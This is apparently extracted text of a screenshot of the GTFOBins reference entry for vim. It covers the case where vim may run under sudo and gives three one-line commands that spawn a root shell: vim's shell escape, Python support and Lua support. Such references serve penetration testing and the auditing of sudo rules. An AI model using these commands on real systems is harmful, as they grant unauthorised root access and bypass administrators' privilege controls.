 vim | GTFOBins
gtfobins.github.io/gtfobins/vim/
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'